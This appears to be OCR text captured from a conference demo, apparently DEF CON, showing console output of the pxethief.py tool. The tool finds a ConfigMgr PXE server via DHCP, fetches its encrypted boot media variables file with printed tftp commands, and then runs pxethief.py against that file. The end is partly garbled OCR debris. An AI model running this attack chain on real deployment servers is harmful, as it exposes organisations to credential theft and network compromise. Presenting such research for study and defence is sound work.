 [+] Finding and downloading encrypted media file from MECM server...
[+] Attemting to use Interface ID 12 provided in setttings.ini
[+] Using interface: \Device\NPF_{5E3A6441-885F-470A-9772-9033CE4B69CE} - Intel(R) Dual Band Wireless-AC 3168
[+] Discovering PXE Server through DHCP...
Sending initial DHCP Discover to find PXE boot server...
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
PXE Server IP: 192.168.56.201 Boot File Location: SMSBoot\x86\wdsnbp.com
[+] PXE Server found from DHCP at 192.168.56.201!
[+] Asking ConfigMgr for location to download the media variables and BCD files...
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
[!] Variables File Location: \SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var
[!] BCD File Location: \SMSTemp\2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd
[+] Use this command to grab the files:
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var" "20
22.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var"
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd" "2022
.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd"
PS C:\POC> tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.bo
ot.var" "2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var"
Transfer successful: 12776 bytes in 1 second(s), 12776 bytes/s
PS C:\POC> python.exe .\pxethief.py 3 "2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var"_
N®
DEF
DEFCON
DEF
D3F
C0N